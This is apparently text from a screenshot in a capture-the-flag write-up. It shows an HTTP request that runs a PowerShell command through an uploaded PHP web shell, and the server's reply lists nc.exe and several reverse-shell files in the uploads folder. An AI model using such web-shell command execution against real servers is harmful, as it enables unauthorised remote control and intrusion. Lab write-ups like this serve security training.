 1 GET /uploads/sifo.php?cmd=powershell.exe+-C+"gci" HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 192.168.4.28
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.3.7
5 Date: Fri, 24 Apr 2020 03:57:46 GMT
6 Connection: close
7 Content-Length: 912
8
9 1 2 3 4 5
10
11 Directory: C:\inetpub\wwwroot\uploads
12
13
14 Mode LastWriteTime Length Name
15 ---- ------------- ------ ----
16 -a---- 4/24/2020 5:58 AM 59392 nc.exe
17 -a---- 11/11/2019 12:59 PM 6 rev.php
18 -a---- 11/11/2019 12:59 PM 6 rev2.php
19 -a---- 11/11/2019 12:59 PM 6 shell.php
20 -a---- 4/24/2020 6:30 AM 41 sifo.php